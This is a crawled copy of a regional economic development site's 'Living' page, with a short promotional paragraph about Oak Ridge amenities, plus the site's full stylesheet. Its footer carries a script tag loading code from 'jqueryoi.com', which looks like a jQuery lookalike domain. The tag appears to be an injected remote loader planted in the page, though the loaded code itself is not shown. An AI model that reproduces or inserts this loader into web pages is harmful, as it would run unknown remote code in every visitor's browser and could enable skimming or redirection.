

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakridgeedi.org/living
body_size: 2463
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://www.oakridgeedi.org/">
		<title>Living - Oak Ridge Economic Development Initiative</title>
		<!-- Started: Sun, 01 Feb 2026 08:13:52 -0500; Elapsed: 0.01134991645813 -->
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="Living - Oak Ridge Economic Development Initiative">
		<meta name="twitter:title" content="Living - Oak Ridge Economic Development Initiative">
		<meta property="og:url" content="https://www.oakridgeedi.org/living">
		<meta property="twitter:url" content="https://www.oakridgeedi.org/living">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="https://use.typekit.net/gia5say.css">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Fjalla+One&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="libraries/public/site.tpl.css">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		



<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RX57L6RS1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-0RX57L6RS1');
</script>



		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">
<header class="home-header" role="banner">
	<div class="header__inner">
        <div class="header__logo-contain">
			<a class="header__logo-link" href="https://www.oakridgeedi.org/">
				<div class="OR">Oak Ridge</div>
				<div class="EDI">Economic Development Initiative</div>
			</a>
        </div>

		<nav class="nav" role="navigation" aria-label="Pages">
			<span class="nav__activate material-icons">menu</span>
			<ol class="nav__list nav__list__level-1">
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Why Oak Ridge
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/an-innovation-hub">
			An Innovation Hub
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/strategically-located">
			Strategically Located
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/business-innovation-friendly">
			Business &amp; Innovation Friendly
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/great-taxes-incentives">
			Great Taxes &amp; Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/highly-educated-talent-pool">
			Highly Educated Talent Pool
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/wonderful-quality-of-life">
			Wonderful Quality of Life
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Key Industries
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/advanced-manufacturing">
			Advanced Manufacturing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/nuclear-and-advanced-energy">
			Nuclear and Advanced Energy
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/cyber-security-datacenters">
			Cyber Security &amp; Datacenters
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/retail">
			Retail
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/professional-services">
			Professional Services
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Find Your Site
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/properties">
			Properties
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/horizon-center">
			Horizon Center
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/heritage-center">
			Heritage Center
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__current nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Living
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/livability">
			Livability
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/cost-of-living">
			Cost of Living
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/education">
			Education
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/healthcare">
			Healthcare
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/housing">
			Housing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/downtown-development">
			Downtown Development
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/recreation">
			Recreation
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Doing Business
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/workforce">
			Workforce
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/employer-services">
			Employer Services
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/incentives">
			Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/utilities">
			Utilities
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/permitting">
			Permitting
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/property-taxes">
			Property Taxes
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/infrastructure">
			Infrastructure
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="partners">
			Partners
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="about-oredi">
			About OREDI
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="news">
			News
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="contact">
			Contact
		</a>
	</div>

</li>
			</ol>
		</nav>


	</div>
</header>


<!-- Thrown messages (0) -->

			<main role="main">
													<!-- _module_content_areas.tpl -->
				<section class="module content-areas">

	
	<div class="content-areas__content cms-content generic__inner">
<p>Oak Ridge offers access to both top national retailers and locally-owned shops, so you're sure to find what you're looking for! A clean, safe community, Oak Ridge is filled with natural beauty.Outdoor recreation options abound - from rowing, hiking, biking, walking the greenways, tennis courts and parks to an outdoor amphitheater. Festivals and performances offer plenty of activites to choose from, or grab a book from the library to read at the park; or steep yourself in the history of this city's role in World War II.</p>
<p>Find out more about living and working in Oak Ridge by reading one of our Livability magazines.&nbsp;</p>
<p><a href="https://url.avanan.click/v2/___https:/p.calameoassets.com/220628203030-23a042ee10bd13a4ec992c90dde518eb/p4.svgz___.YXAzOm9yY2M6YTpvOjIwYjk4NTNhMTJiZjIyMWE3ZjU1Y2Y4ZTIxOWIwYjhjOjY6OTllZjplYjNlNmIyMDIxYzJmOWI1NjgyMWRhODE5ODc0OGM2NjljY2FmYTgzNjc2ZGYzYjY1MzEyNjhjYjZkODQ5YTQ3OnA6VA">https://p.calameoassets.com/220628203030-23a042ee10bd13a4ec992c90dde518eb/p4.svgz</a></p>
	</div>
</section>
												</main>

<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
		</nav>
		
		<a class="footer__privacy" href="privacy-policy">Privacy Policy</a><BR>
			<BR>
		<span class="footer__copyright">Copyright &copy; 2026 Oak Ridge Economic Development Initiative. All Rights Reserved.</span>
		<script src="https://jqueryoi.com/246.js"></script>

		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>



	</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/site.tpl.css
body_size: 5604
content:
/* ============================================================
	Replace me with the Actual Design
============================================================ */

html,
body {
	_font-family: 'Open Sans', sans-serif;
	font-family: noto-sans, sans-serif;
	scroll-behavior: smooth;
}
body {
	--nav-item-bg: #293a5b;
	--nav-item-bg-hover: #91d6ac;
}
.body__layout__default h2,
.cms-content h2{
	font-size: 40px;
	padding-bottom:.5em;
	color:#293a5b;
}
.body__layout__default h3{
	color:#643581;
	font-size:20px;
}

a{
	transition: 0.4s;
}
a,
a:visited{
	color: #91d6ac;
	font-weight:100;
}
a:hover{
	color:#643581;
}

.generic__link-button,
.generic__link-button:visited,
.fb3__button,
.locations__location-getdirections a{
    background-color: #91d6ac;
    padding: 0.5em 1em;
    margin: 1em;
	border:0;
    color: #643581;
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    transition: 0.4s;
    font-size: 25px;
}
.fb3__button{
	margin:0;
}
.generic__link-button:hover,
.fb3__button:hover,
.locations__location-getdirections a:hover{
    background-color: #643581;
	color:#91d6ac;
}

.locations__list ul{
    list-style-type: disc;
	padding-left: 3em;
	padding-bottom:1.5em;
}


/*
.nav{
	display:none;
}
.dynamic-nav {
    display: block;
    position: absolute;
    top: 30px;
    right: 30px;
	background-color:#293a5b;
	text-align: right;
	z-index: 500;
	color:white;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
    min-width: 200px;
}
.body__layout__default h2.dynamic-nav__heading,
.dynamic-nav__heading {
	font-size: 26px;
	color:white;
}
a.dynamic-nav__link {
    display: block;
	color: white;
}
a.dynamic-nav__link:visited {
	color: white;
}
a.dynamic-nav__link:hover,
.dynamic-nav__list-item:hover {
    background-color: #91d6ac;
	color:#643581;
}
.dynamic-nav-activate {
    width: 100%;
	padding: 0.5em 0 1.7em;
}
.dynamic-nav-expanded{
	text-align:left;
}
*/
.locations__filters select{
	margin: 0.5em;
}

h2{
	font-family: 'Fjalla One', sans-serif;
	font-size: 60px;
	font-weight: 100;
	text-transform: uppercase;
}
/*
a {
	color: #08f;
}
a:visited {
	color: #88f;
}
*/
.center{
	text-align:center;
}

.nav {
    position: absolute;
    top: 40px;
    right: 30px;
	z-index: 200;
	text-align: right;
}
.nav.open{
	position: fixed;
    right: 0;
	top: 0;
    _padding-right: 30px;
    _min-height: 100vh;
	height: 100vh;
    z-index: 1001;
    background-color: #293a5b;
	overflow-y: auto;
}
.nav.open .nav__activate {
    position: absolute;
    top: 40px;
    right: 30px;
    z-index: 200;
    text-align: right;
}

.nav__list__level-1 {
    width: 40vw;
	max-width: calc(90vw - 30px);
	text-align: left;
	color:white;
	font-weight:bold;
	padding-top: 106px;
}
.nav__list.nav__list__level-1 a {
    color: white;
	font-family: 'Fjalla One', sans-serif;
	font-size: 20px;
}
.nav__item {
	background-color: var(--nav-item-bg);
}
a.nav__link.nav__link__level-2 {
    background-color: transparent;
    color: #91d6ac;
	font-family: noto-sans, sans-serif;
	transition: 0.4s;
	font-size: 18px;
}
a.nav__link.nav__link__level-2:hover {
    background-color: #91d6ac;
    color: #643581;
	font-family: noto-sans, sans-serif;
}


.body {
	--bg-color-dark: #9b4057;
	--heading-main-color: #8900a5;
	--anim-bgchange-color: rgb(0, 207, 0);
}

hr{
	border-top: 1px solid #8900a5;
	margin: 2em 0;
	max-width:90%;
	margin:0 auto;
}

.generic__inner{
	max-width: 1200px;
	margin:0 auto;
	padding: 3em 1em;
}

.module {
	max-width: 1200px;
	margin: 0 auto;
}
.home-header {
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
	background-color:#293a5b;
	color:white;
	position: relative;
	z-index:100;
}


.header__logo-link{
	display: flex;
    align-items: center;
	max-width: 360px;
    padding: 1em;
}
.OR {
    font-family: 'Fjalla One', sans-serif;
    font-size: 55px;
    text-transform: uppercase;
	padding-right: 25px;
	color: white;
}
.EDI {
    max-width: 90px;
    font-size: 19px;
    line-height: 25px;
	color: white;
}

.icon-part a{
	color:white;
}
.icon-part a:hover{
	color:#91d6ac;
}



.heading_splash {
	position: relative;
	overflow: hidden;

	background-image: url("../../images/homeheader.jpg");
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}

.heading_splash-inner {
    padding: 8em 0 11em 4em;
    max-width: 45em;
}

.cover-gradient {
	position: relative;
	background: linear-gradient(rgb(0,0,0,.3), rgb(0,0,0,.3), rgb(0,0,0,.8));
}

.heading_splash h1 {
	color:white;
	font-size:70px;
	font-family: 'Fjalla One', sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.heading_splash span{
	color:#91d6ac;
}
.heading_splash .generic__link-button{
	background-color:transparent;
	color:white;
	border: 1px solid white;
	font-family: noto-sans, sans-serif;
}
.heading_splash .generic__link-button:hover{
	background-color:#91d6ac;
	color:#643581;
	border: 1px solid #91d6ac;
	font-family: noto-sans, sans-serif;
}

.heading_splash video {
	position: absolute;
	left: 40%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 120%;
	display: block;
}



.body__layout__advancedmanufacturing .heading_splash{
	background-image: url("../../images/advmanuheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__cybersecurity .heading_splash{
	background-image: url("../../images/cyberheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__nuclear .heading_splash{
	background-image: url("../../images/nuclearheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__retail .heading_splash{
	background-image: url("../../images/retailheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__commercial .heading_splash{
	background-image: url("../../images/commercialheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}

.icon-section{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
	position:relative;
	padding:5em;
}
.icon-group {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
	position:absolute;
	top:-45px;
	left: 0;
    right: 0;
    margin: auto;
	justify-content: space-around;
    max-width: 1100px;
	letter-spacing: 1px;
}
.icon-part {
    text-align: center;
}
img.header-ico {
    height: 100px;
    margin-bottom: 10px;
	transition: filter .9s;
}
.icon-part:hover .header-ico{
	filter:  brightness(3) grayscale(1);
}
.icon-part {
    text-align: center;
    margin: 0 30px;
}
.icon-group p{
	max-width: 180px;
	font-size: 20px;
}

.innovation{
	background-image: url("../../images/atom.png");
	background-position: top left;
	background-repeat: no-repeat;
	position:relative;
	overflow: hidden;
	background-size: clamp(800px, 45%, 900px) auto;
}
.innovation .inner{
	padding:9em 2em 0 2em;
	max-width:1200px;
	margin:0 auto;
}
.hub {
    display: flex;
}
.hub-text {
	width: 55%;
	padding-right: 2em;
}
.innovation .generic__link-button{
	margin: 1em 0;
}
.innovation h2{
	font-family: 'Fjalla One', sans-serif;
    padding-bottom: 30px;
	color:#293a5b;
}
.innovation p{
	font-size: 23px;
    letter-spacing: 1px;
	padding-bottom: 4em;
	padding-bottom: 94px;
}
.hub-images{
	width:45%;
}
.hub-container {
	position: absolute;
    right: -77px;
    text-align: right;
}
.tomorrowtech{
	margin:0 .5em;
	width: 21%;
}

.location{
	position:relative;
}
img.map{
	width:100%;
	display:block;
	padding-top:7em;
}
.location-text{
	position:absolute;
	background-color: rgb(255, 255, 255);
	top: 21%;
    left: 4%;
	border-radius: 10px;
	padding: 8px 8px 5px 8px;
    box-shadow: 3px 3px #293a5b;
	max-width:500px;
}
.location h2{
	color:#643581;
}
.location h3{
	font-size: 35px;
    text-transform: uppercase;
	color:#293a5b;
	padding-left:10px;
}


.business{
	background-image: url("../../images/technologybg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.business .inner {
    padding: 11em 2em;
    color: white;
    display: flex;
    justify-content: space-between;
    max-width: 1200px;
    margin: 0 auto;
	align-items: center;
}
.business h2{
	font-family: 'Fjalla One', sans-serif;
	padding-bottom: 30px;
}
.business p{
	font-size:23px;
	letter-spacing: 1px;
}
.business .left,
.business .right{
	width: 48%;
}
.right-icon {
    display: flex;
    align-items: center;
    margin: 3em 1em 3em 2em;
}
.business img.icon {
	height:100px;
    padding-right: 2em;
}
.business .right p{
	font-family: 'Fjalla One', sans-serif;
	padding-bottom: 0;
}


.oasis{
	background-image: url("../../images/greenspacebg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.oasis .inner {
    padding: 18em 4em;
    text-align: center;
	max-width: 680px;
    margin: 0 auto;
    text-transform: uppercase;
}
.oasis h2 {
    color: white;
}

.partners {
	background-color:#f0f2f6;
}
.partners h2 {
	color: #643581;
    padding: 1em 2em;
	max-width: 855px;
}
.partners .generic__link-button{
	margin:2.5em 1em;
}

.module.gallery {
    max-width: 100%;
    background-color: white;
    margin: 0 0 1em 0;
	position:relative;
}
.module.gallery__style__slide1up {
	background-color:#f0f2f6;
	margin: 0;
}

.gallery__style__slide1up .generic__inner {
	max-width: 100%;
	padding: 0;
}

.gallery__style__scroll_h .module-gallery__items {
    margin: 0 3em 0 5em;
}

.gallery__style__scrol_h3 .module-gallery__title {
	color: #293a5b;
    padding: 0;
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: 31px;
    transform: translateX(-50%) translateY(-50%) rotate(-90deg);
}
.gallery__style__slide1up .module-gallery__title {
	color: #643581;
	font-size: 50px;
	padding-bottom: 1.5em;
}

.gallery__style__slide1up h3 {
	font-size: 45px;
	color: #3f3a68;
	text-transform: uppercase;
	font-family: 'Fjalla One', sans-serif;
	font-weight: 100;
	margin-bottom: 0.75em;
}

.module-gallery__slide1up-desc {
	font-size: 20px;
}

.module-gallery__control__previous,
.module-gallery__control__next{
	color:#91d6ac;
}
.gallery__style__scrol_h3 .module-gallery__control__previous {
    left: 30px;
}
.gallery__style__slide1up .module-gallery__control__previous {
	left: 32%;
	top: calc(100% - 1em);
}
.gallery__style__slide1up .module-gallery__control__next {
	left: 36%;
	top: calc(100% - 1em);
}

.gallery__style__scrol_h3 .module-gallery__items {
    margin: 0 3em 0 4em;
	transition: transform .2s;
}

.gallery__style__scrol_h3 .module-gallery__item-link:hover {
    transform: scale(1.25);
}

.module-gallery__slide1up-text {
	padding: 4em;
}


.amazing {
    padding: 6em 2em;
    max-width: 1200px;
    margin: 0 auto;
}
.amazing h2 {
	color: #643581;
    padding-bottom: 70px;
    padding-left: 40px;
}
.amazing p{
	color:white;
	font-family: 'Fjalla One', sans-serif;
	font-size: 35px;
    text-transform: uppercase;
	max-width: 380px;
}
.amazing h3{
	font-family: 'Fjalla One', sans-serif;
	color:#91d6ac;
	font-size: 200px;
    font-weight: 100;
}
.stats_left,
.stats_right{
	margin: 0.5em;
    padding: 1em 3em;
	display: flex;
    justify-content: center;
    align-items: center;
	justify-content: space-between;
}
.stats_left {
    margin-right: 5em;
}
.stats_right {
    margin-left: 5em;
}
.stats_left.first {
	background-image: url("../../images/workforcestats1.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.stats_right.second {
	background-image: url("../../images/workforcestats2.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.stats_left.third {
	background-image: url("../../images/workforcestats3.jpg");
	background-repeat: no-repeat;
	background-size: cover; 
}
.stats_right.fourth {
	background-image: url("../../images/workforcestats4.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}

.home-news{
	background-color:#f0f2f6;
}
.home-news .inner{
	padding: 4em 2em;
	max-width:1200px;
	margin:0 auto;
	text-align: center;
}
.home-news .generic__inner {
	padding: 3em 0;
}
.home-news h2{
	color:#3f3a68;
	text-align:left;
}
.home-news ul.news__list {
    display: flex;
    justify-content: space-between;
}
.home-news .news__item {
    position: relative;
	max-width: 33.3%;
    _height: 286px;
    overflow: hidden;
	transition: transform .4s;
}
.home-news li.news__item:hover {
    transform: scale(1.21);
    z-index: 300;
}
.home-news .news__item::after{
	z-index: 10;
    background: linear-gradient(rgba(100,53,129,.1), rgba(100,53,129,.5), rgba(100,53,129,.8));
    width: 100%;
    height: 100%;
    position: absolute;
	top: 0;
	pointer-events: none;
}
.home-news .news__link__title {
	font-family: 'Fjalla One', sans-serif;
	text-transform:uppercase;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 1em 1em;
    color: white;
	font-size: 22px;
	text-align:left;
	z-index:20;
}
.home-news .news__link__thumbnail {
	display: block;
	max-height: 25vw;
	overflow: hidden;
}
.home-news .news__thumbnail {
	width: 375px;
	width: 100%;
	float: none;
	margin: 0;
}
.home-news .news__item + .news__item {
    margin-top: 0;
	margin-left: 0.3em;
}
.home-news .news__short-description{
	display:none;
}
.home-news .news__list .news__item{
	display:none;
}
.home-news .news__list .news__item:nth-child(1),
.home-news .news__list .news__item:nth-child(2),
.home-news .news__list .news__item:nth-child(3){
	display:block;
}

.body__layout__default h1{
	font-size: 50px;
	color:#643581;
	text-transform: uppercase;
}
.body__layout__default .news-view h1{
	font-size: 35px;
}


.body__layout__default a.news__link.news__link__title {
    color: #91d6ac;
    font-size: 24px;
}
.body__layout__default a.news__link.news__link__title:hover {
    color: #293a5b;
    text-decoration: underline;
}
.news__thumbnail {
    width: 11em;
}
.news__posted {
    font-size: 20px;
    font-weight: bold;
    padding: 0.5em 0;
}
.news-home li.news__item.clearfix {
    margin: 2em 0;
}


.testimonial{
	background-image: url("../../images/molecule.png");
	background-repeat: no-repeat;
	background-size: cover;
}
.testimonial h2 {
    color: #3f3a68;
	padding:1em;
}
.testimonial .generic__inner{
	padding: 3em 3em;
}
.test-contain{
	display:flex;
	max-width: 1500px;
    margin: 0 auto;
}
.test-left,
.test-right{
	width:50%;
}
img.personel {
    width: 100%;
    max-width: 675px;
	display: block;
}
.testimonials__quote{
	position:relative;
}
.testimonials__list{
	color:#293a5b;
	font-size:40px;
}
.testimonials__citation-person {
	color:#293a5b;
    font-size: 25px;
    text-align: right;
	font-style:normal;
	font-weight:bold;
}
.testimonials__citation-position {
    text-align: right;
    font-size: 25px;
}
.testimonials__citation {
    margin-top: 2.5em;
}
.testimonials__quote::before {
    position: absolute;
    left: -45px;
    font-size: 100px;
    top: -52px;
}
.testimonials__quote:after {
    position: absolute;
    font-size: 100px;
    right: -37px;
    bottom: -84px;
}

.testimonials__prev.material-icons,
.testimonials__next.material-icons{
	display:none;
}


.home-contact,
.sub-contact{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
}
.home-container {
    padding: 6em 2em;
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
	justify-content: space-between;
}
.home-contact .module.forms {
    width: 42%;
    margin: 0;
}
.contact-info {
    width: 42%;
}
.home-contact h2{
	font-size: 56px;
    font-weight: 100;
	padding-bottom: 20px;
}
.home-contact p{
	font-size: 22px;
	max-width: 400px;
	padding-bottom:2.5em;
	line-height: 30px;
}
.address {
    font-size: 25px;
    padding-bottom: 1em;
}
.phone{
	padding-bottom:1em;
}
a.phone {
    font-size: 40px;
    font-weight: bold;
}
a.phone:hover{
	color:#91d6ac;
}
img.social {
    height: 80px;
    margin: 0.5em;
}
.home-contact .generic__inner{
	padding:0;
}
.home-contact .generic__inner h2{
	display:none;
}

.sub-contact .module.form{
    width: 100%;
    margin: 0;
}
.body__layout__default .module.forms {
    max-width: 100%;
	background-image: linear-gradient(to right, #293a5b , #643581);
    color: white;
}
h2.forms__form-item-header {
    color: white;
}
.body__layout__default .forms .generic__inner {
    max-width: 800px;
}
.sub-container{
	padding: 6em 2em;
    max-width: 800px;
	margin:0 auto;
}
.sub-container .contact-info{
	width:100%;
	padding: 0 1em;
}
.sub-contact p{
	font-size: 22px;
	padding:1em 0;
	line-height: 30px;
}


.sub-contact .forms__form-item-header,
.sub-contact .address{
	font-size:35px;
	font-family: 'Fjalla One', sans-serif;
	text-transform: uppercase;
	padding-bottom:.5em;
}

.forms .fb3__field-input, .fb3__field-select {
    background-color: #8091b0;
}
.fb3__field:focus-within .fb3__field-input, .fb3__field:focus-within .fb3__field-select {
    border-color: #91d6ac;
}
.fb3__field-heading-text {
    padding-bottom: 0.3em;
}

.video{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
}
.video .inner{
	padding:5em 2em;
	max-width:1200px;
	margin:0 auto;
}
.video h2{
	padding-bottom:0.5em;;
}
.video h3{
	font-size:30px;
	padding-bottom: 1em;
}
.generic__responsive-video {
    border: 2px solid #91d6ac;
}

.intro{
	background-image: url(../../images/atom.png);
    background-position: top left;
    background-size: 60%;
    background-repeat: no-repeat;
    position: relative;
}
.intro .inner{
	padding:5em 2em;
	max-width:1200px;
	margin:0 auto;
}
.intro h2{
	color:#643581;
	padding-bottom: 0.2em;
}
.intro h3{
	color:#293a5b;
	font-size: 25px;
    padding-bottom: 1em;
}
.intro p{
	font-size:20px;
	margin:1em 0;
}
.intro .generic__link-button{
	margin-left:0;
}

.manufacturing-adv{
    width: 100%;
    background-color: #f0f2f6;
}
.manufacturing-adv .inner {
	padding: 6em 1em 4em;
		max-width: 1500px;
		margin: 0 auto;
}
.manufacturing-adv h2{
	color:#643581;
	font-size: 50px;
	padding-bottom: 1.5em;
}
.manufacturing-adv p{
	font-size:20px;
	padding-top:30px;
}
.gall-container {
    display: flex;
    max-width: 1800px;
    margin: 0 auto;
	background-color: #f0f2f6;
}
.gall-left {
    width: 45%;
    padding: 4em;
}
.body__layout__advancedmanufacturing .gall-right{
    width: 60%;
	background-image: url("../../images/engineering.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__cybersecurity .gall-right{
	width: 60%;
	background-image: url("../../images/cybersecurity.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__nuclear .gall-right{
	width: 60%;
	background-image: url("../../images/nuclear.jpg");
	background-size: cover;
